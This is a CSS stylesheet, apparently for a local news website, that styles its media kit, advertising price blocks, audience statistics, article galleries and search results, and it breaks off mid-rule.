(max-width:1199px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:1200px) and (max-width:1350px){.modal_mediakit{max-width:220px}}@media (min-width:1351px) and (max-width:1680px){.modal_mediakit{max-width:220px}}.modal_mediakit-content{width:100%;height:auto}@media (max-width:1199px){.modal_mediakit-content{padding-bottom:30px}}.modal_mediakit-subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:18px;line-height:24px;color:#fe5f55;margin-top:0}.modal_mediakit-img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.modal_mediakit-link{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#15be9c;text-decoration:none}.modal_mediakit-link:hover{text-decoration:underline}#thanks{display:none}#subscription{display:none}#mediakit{display:none}.preloader{position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;background-color:#fff;z-index:1001;color:#eee}.preloader__wrap{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:252px;height:242px;text-align:center}.preloader__image{width:200px;height:200px;text-align:center}.preloader__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#657395;text-align:center}.loaded_hiding .preloader{-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;opacity:0}.loaded .preloader{display:none}.promo-header{margin-bottom:40px}.promo-header__logo{display:block;padding:35px 0}.promo-header__logo .icon__logo{width:210px;height:18px;fill:#fe5f55}.promo-header__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;text-align:center;color:#2f3d57;padding-top:15px;padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.promo-header__title{font-size:24px;line-height:29px}}@media (min-width:576px) and (max-width:767px){.promo-header__title{font-size:32px;line-height:39px}}.promo-header__image{width:100%;min-height:100%;margin-bottom:40px}.promo-header__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.promo-header .about{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.promo-header .about{font-size:16px;line-height:25px;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.promo-header .about{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.promo-header .about{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.promo-header .about{margin-bottom:30px}}.promo-header .about__link{color:#15be9c}.promo-header .about__accent{color:#fe5f55}.promo-header .benchmarks__title{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:30px}.promo-header .benchmarks__item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.promo-header .benchmarks__item{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.promo-header .benchmarks__item{margin-bottom:30px}}.promo-header .benchmarks__item-icon{width:60px;height:60px;margin-right:20px}.promo-header .benchmarks__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}.promo-header .benchmarks__item-name{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57}.audience{margin-bottom:40px}.audience__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__title{font-size:32px;line-height:39px}}.audience__age-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.audience__age-title{font-size:24px;line-height:36px}}.audience__age-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__age-subtitle{font-size:18px;line-height:22px}}.audience__age-key{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.audience__age-key .audience__age-round{display:inline-block;width:12px;height:12px;border-radius:6px;margin-right:8px}.audience__age-key .audience__age-round.dpink{background-color:#7be2c9}.audience__age-key .audience__age-round.salmon-p{background-color:#23cea5}.audience__age-key .audience__age-round.salmon{background-color:#fe5f55}.audience__age-key .audience__age-round.lred{background-color:#ff938c}.audience__age-key .audience__age-round.cruise{background-color:#fec8c5}.audience__age-key .audience__age-round.lgreen{background-color:#b4eee0}.audience__age-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}.audience__age .diagram{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.audience__sex{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.audience__sex{margin-bottom:30px}}.audience__sex-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__sex-logo{display:block;width:90px;height:220px;margin:0 auto;margin-bottom:10px}.audience__sex-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:79px;background-color:#eff1f3;border-radius:15px;font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__sex-value span{font-weight:700;font-size:28px;line-height:30px}.audience__devices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__devices-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:90px;background-color:#eff1f3;border-radius:15px;margin-bottom:20px;overflow:hidden}.audience__devices-icon{padding:15px 20px;background-color:#d0d9e4}.audience__devices-icon .devices-icon{width:60px;height:60px;fill:#2f3d57}.audience__devices-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:30px;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__devices-value span{font-weight:700;font-size:28px;line-height:30px}.offer .offer__banners-top{margin-bottom:40px}.offer .offer__banners-bottom{margin-bottom:40px}.offer .article-top{margin-bottom:40px}.offer .article-bottom{margin-bottom:40px}.offer__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.offer__prices{margin-bottom:50px}}.offer__prices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer__prices-title{font-size:24px;line-height:36px}}.offer__prices__type{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices__type{font-size:18px;line-height:22px}}.offer__prices__type_pink{color:#15be9c}.offer__prices-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-list{margin-bottom:30px}}.offer__prices-item{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;background-color:#eff1f3;border-radius:6px;padding:12px 20px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.offer__prices-item{font-size:18px;line-height:22px}}.offer__prices-velue{color:#fe5f55}.offer__prices-velue_lgreen{color:#15be9c}.offer__prices-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-text{font-size:18px;line-height:25px}}.offer__prices-text span{color:#fe5f55}.offer__prices-link{font-weight:400;font-size:18px;line-height:25px;text-decoration:none;color:#15be9c;text-decoration:underline}.offer__prices-link:hover{text-decoration:none}.offer .exemple__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer .exemple__text{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.offer .exemple__text{font-size:18px;line-height:25px}}.offer .exemple__list{padding-left:20px}.offer .exemple__list-item{font-weight:400;font-size:18px;line-height:25px;color:#15be9c;margin-bottom:15px}.offer .exemple__list-item::marker{color:#fe5f55;font-size:18px}.offer__prices-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;font-weight:400;font-size:16px;color:#2f3d57;background-color:#fff;border:1px solid #fe5f55;border-radius:23px;padding:0 45px;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.offer__prices-btn{margin-bottom:30px}}.offer__prices-btn:hover{color:#fff;background-color:#23cea5;border:none}.offer__prices-btn:hover svg{fill:#fff}.offer .img-banners__a-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}.offer .img-banners__a-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}.offer .img-banners__a-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}.offer .img-banners__b-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}.offer .img-banners__b-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}.offer .img-banners__article-1{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-1{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-1{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-1{width:100%}}.offer .img-banners__article-2{width:100%;height:auto;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-2{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-2{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-2{width:100%}}.offer .img-banners__article-3{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-3{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-3{width:100%}}.offer .img-banners__article-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-4{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-4{width:100%}}.socials{margin-bottom:40px}.socials__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.socials__title{font-size:32px;line-height:39px}}.socials__subtitle{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.socials .socials__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.socials .socials__label .socials__label-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;margin-right:20px}.socials .socials__label .socials__label-icon_inst{background:-o-linear-gradient(227.68deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%);background:linear-gradient(222.32deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%)}.socials .socials__label .socials__label-icon_fb{background-color:#5468be}.socials .socials__label .socials__icon-facebook{width:24px;height:24px;fill:#fff}.socials .socials__label .socials__icon-inst{width:24px;height:24px;fill:#fff}.socials .socials__label-followers{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:30px;color:#2f3d57;margin-bottom:3px}@media (min-width:320px) and (max-width:575px){.socials .socials__label-followers{font-size:18px;line-height:22px}}.socials .socials__label-link{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:22px;text-decoration:none;color:#15be9c;text-decoration:underline}@media (min-width:320px) and (max-width:575px){.socials .socials__label-link{width:182px;font-size:16px;line-height:20px;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}.socials .socials__label-link:hover{text-decoration:none}.radio-station{margin-bottom:40px}.radio-station__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.radio-station__title{font-size:32px;line-height:39px}}.radio-station__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.radio-station__text{font-size:18px;line-height:25px}}.radio-station__icon{margin-bottom:30px}.radio-station__icon .logo__nizhynmedia{width:260px;height:98px}@media (min-width:320px) and (max-width:575px){.radio-station__icon .logo__nizhynmedia{width:100%}}.radio-station__price{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}.radio-station__price-value{color:#fe5f55}.radio-station .radio-station__subtititle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__subtititle{font-size:18px;line-height:22px}}.radio-station .radio-station__item{padding:15px 30px;background-color:#eff1f3;border-radius:15px;margin-bottom:10px}.radio-station .radio-station__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}.radio-station .radio-station__item-logo{width:65px;height:35px}.radio-station .radio-station__item-frequency{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-left:6px}.radio-station .radio-station__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}.radio-station .radio-station__item-day{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-day{margin-bottom:10px}}.offer-info{margin-bottom:70px}.offer-info__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer-info__title{font-size:32px;line-height:39px}}.offer-info__left{margin-bottom:35px}.offer-info__desc{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.offer-info__list{padding-left:20px}@media (min-width:320px) and (max-width:575px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}.offer-info__item{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.offer-info__item::marker{font-size:18px;color:#fe5f55}.offer-info__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-info__text{font-size:18px;line-height:25px}}.offer-info .icon__content{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__content{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__content{margin:0 auto;margin-bottom:20px}}.offer-info .icon__courierservice{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__courierservice{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__courierservice{margin:0 auto;margin-bottom:20px}}.offer-footer{padding-top:30px;padding-bottom:30px}.offer-footer__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fe5f55;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer__title{font-size:24px;line-height:29px}}.offer-footer .footer__contacts{margin-bottom:50px}.offer-footer .footer__contacts-email{min-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.offer-footer .footer__contacts-mails{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-subtitle{font-weight:700;font-size:16px;line-height:22px;color:#23cea5;margin-bottom:5px}.offer-footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.offer-footer .footer__contacts-tel a{max-width:100%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:word-break}}.offer-footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-phones a{max-width:100%}.offer-footer .form__offer-footer{width:100%}.offer-footer .form__offer-footer .input__wrap{position:relative}.offer-footer .form__offer-footer .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.offer-footer .form__offer-footer-name{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-name{width:100%}}.offer-footer .form__offer-footer-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer-phone{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-phone{width:100%}}.offer-footer .form__offer-footer-phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer .form__captcha{width:100%;margin-bottom:30px}.offer-footer .form__offer-footer .form__captcha img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.offer-footer .form__offer-footer-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:156px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;outline:0}.offer-footer .form__offer-footer-button:focus,.offer-footer .form__offer-footer-button:hover{background-color:#fe5f55}.offer-footer .form__offer-footer-button.active{font-size:0}.offer-footer .form__offer-footer-button.active .form__offer-footer-button_loading{fill:#fff;display:block}.offer-footer .form__offer-footer-button .form__offer-footer-button_loading{fill:#fff;display:none}.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-name,.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-phone{border:2px solid #e26363;border-radius:23px}.offer-footer .form__offer-footer .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}

.article__content-body {
    /*display: flex;*/
    flex-direction: column;
    /*align-items: center;*/
    max-width: 960px;
}
.article__content-body img {
    /*max-height: 600px;*/
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 7px;
    display: block;
}
.article__content-img_wrap img, .media__photo-img img {
    margin-bottom: 0;
}
.news-gallery-for img {width: 100%}
.slick-prev {left: 10px;}
.slick-next {right: 10px;}
.article__content iframe {max-width: 100%;}
.news-gallery-nav-img {max-height: 180px; overflow: hidden}
.slick-prev, .slick-next {width: 40px;height: 40px;z-index: 1;}
.slick-prev:before {background: url('/img/arrow-left.svg');}
.slick-next:before {background: url('/img/arrow-left.svg'); transform: scaleX(-1)}
.slick-prev:before, .slick-next:before {content:'';width: 40px; height: 40px;background-size: cover;display: block;filter: drop-shadow(0px 3px 1px rgb(0 0 0 / .7));}
/*.article__content-body img {max-width: 100%; height: 100%; width: auto;margin: auto; !*max-height: 600px;*!}*/

.article__content {font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}
.news-gallery-info__cover, .news-gallery-info-nav__cover {position: relative;}
.news-gallery-info {
    position: absolute;
    width: calc( 100% - 1px);
    bottom: 0;
    left: 0;
    background: rgba(24,24,27,.5);
    padding: 5px 10px;
    color: #e5e7eb;
}
.slick-slide {height: 600px;}
.slider-navigation .slick-slide {margin: 4px 2px;height: auto;}
@media (max-width: 960px) {
    .news-gallery-nav-img {max-height: 132px;}
    .slider-navigation .slick-prev, .slider-navigation .slick-next {bottom: 0;top: auto;}
    .slider-navigation .slick-prev {left: calc(50% - 45px);}
    .slider-navigation .slick-next {right: calc(50% - 45px);}
    .slick-slide {height: auto}
    .article__content blockquote {padding: 30px;}
}
.slick-slide img, .slick-slide .gallery-nav-img {
    max-height: 600px;
    margin-bottom: 0;
}
.slick-slide .gallery-nav-img {
    height: 180px;
    background-size: cover;
    background-position: center;
}
.news-gallery-nav-img img {
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .article__content .media__photo_small {
        margin: 0 0 30px;
    }
    .article__content .media__photo_small .media__photo-img {
        width: 100%;
    }
    .attention-news__under-dynamic .attention-news__item {
        width: 50%;
    }
}
.search-result {
    margin-bottom: 40px;
}
.search-result__form {
    background: #eff1f3;
    padding: 30px 0;
    margin: 30px 0;
}
.search-result__form .form__search-text {
    width: 100%;
    height: 46px;
    border-radius: 23px;
    padding: 12px 20px;
    position: relative;
    border: 2px solid #23cea5;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #2f3d57;
}

.search-result__form .form__search-text:focus {
    border: 2px solid #23cea5;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.search-result__form .form__search-button {
    display: inline-block;
    height: 46px;
    width: 100%;
    background-color: #23cea5;
    border-radius: 23px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    border: none;
    outline: 0;
    cursor: pointer;
}
.search-result__form .form__search-button:hover {
    background: #fe5f55;
}
.sort-line {
    color: #2F3D57;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 19px;
    display: flex;
    flex-flow: row wrap;
    align-items: baseline;
    margin-bottom: 30px;
}
.sort-line__link {
    margin-left: 15px;
    border-radius: 20px;
    background:#EFF1F3;
    border: 1px solid #EFF1F3;
    padding: 8px 15px;
    transition: .3s;
}
.sort-line__link:hover {
    background-color: #fff;
    border: 1px solid #fe5f55;
}
.search-result__title {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 30px;
}
.search-result__list-items {
    margin-bottom: 25px;
}
.search-result__list-items img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
.search-result__top {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #758290;
}
.search-result__date {
    margin-right: 15px;
}
.search-result__view {
    display: flex;
    align-items: center;
}
.search-result__view .icon__views {
    fill: #758290;
    width: 16px;
    height: 16px;
}
.search-result__link {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 10px;
    display: block;
}
.search-result__body p {
    color: #1C2237;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.search-result__body p span, .search-result__link span {
    background: #D8F7EF;
}
.no-img {
    border-radius: 10px;
    border: 2px solid #EFF1F3;
    background: #fff;
    width: 100%;
    height: auto;
    padding: 25px 0;
    display: flex;
    align-items: baseline;
    justify-content: center;
}
.heading {
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    border-radius: 6px;
    background: #23CEA5;
    padding: 2px 15px;
    margin-right: 10px;
}
.catalog-heading .heading{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    line-height: 19px;
    background: #ffffff;
    border: 1px solid #D0D9E4;
}
.search-heading .search-result__date {
    color: #1C2237;
}
@media (max-width: 767px) {
    .search-result__form {
        padding: 15px;
    }
    .form__search.search-result__form .container{
        min-width: auto;
    }
    .form__search.search-result__form .input__wrap {
        margin-bottom: 15px;
    }
    .sort-line, .search-result__title {
        margin-bottom: 20px;
    }
    .sort-line .sort-line__name {
        width: 100%;
        margin-bottom: 10px;
    }
    .sort-line .sort-line__link {
        margin: 0 15px 10px 0;
    }
}
@media (max-width: 991px) {
    .search-result__img-info {
        display: flex;
        flex-direction: row;
        margin-bottom: 5px;
    }
    .search-result__top.mobile-show {
        flex-direction: column;
        font-size: 14px;
        line-height: 19px;
        align-items: baseline;
    }
    .search-result__date {
        margin-bottom: 5px;
    }
    .search-result__list-items img {
        width: 76px;
        margin-right: 10px;
        border-radius: 6px;
    }
    .search-result__link {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 5px;
    }
    .search-result__body p {
        font-size: 14px;
        line-height: 19px;
    }
    .search-result__list-items {
        margin-bottom: 20px;
    }
    .search-result .city-news__more {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .heading {
        margin-bottom: 5px;
    }
    .no-img {
        padding: 10px 18px;
        width: auto;
        margin-right: 10px;
    }
    .no-img img{
        width: 36px;
        margin: 0;
    }
}
@media (min-width: 576px) {
    .form__search.search-result__form .input__wrap {
        margin-bottom: 0;
    }
}
@media (min-width: 576px) and (max-width: 1199px) {
    .search-result__form {
        padding: 30px 15px;
    }
}

@media (min-width: 992px) {
    .mobile-show {
        display: none;
    }
}
.most-popular {
    border-radius: 15px;
    background: #EFF1F3;
    padding: 20px 30px 50px;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    height: calc(100% - 20px);
}
.most-popular .attention-news__header {
    color: #FE5F55;
}
.most-popular__slider.swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
.most-popular__slider .attention-news__img {
    width: auto;
    height: auto;
}
.most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.most-popular__slider .attention-news__views .icon__views {
    fill: #758291;
}
.most-popular__slider .most-popular__title {
    color: #1C2133;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
